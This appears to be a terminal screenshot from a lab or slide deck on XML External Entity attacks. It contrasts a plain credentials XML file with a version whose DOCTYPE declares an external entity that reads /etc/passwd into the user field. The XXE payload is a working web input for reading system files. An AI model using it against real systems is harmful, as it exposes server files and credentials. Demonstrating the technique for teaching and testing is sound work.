 root@haji-VirtualBox: /var/www
root@haji-VirtualBox:/var/www# cat xml.txt
<creds>
    <user>Ed</user>
    <pass>mypass</pass>
</creds>
root@haji-VirtualBox:/var/www# cat xml1.txt
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>
root@haji-VirtualBox:/var/www#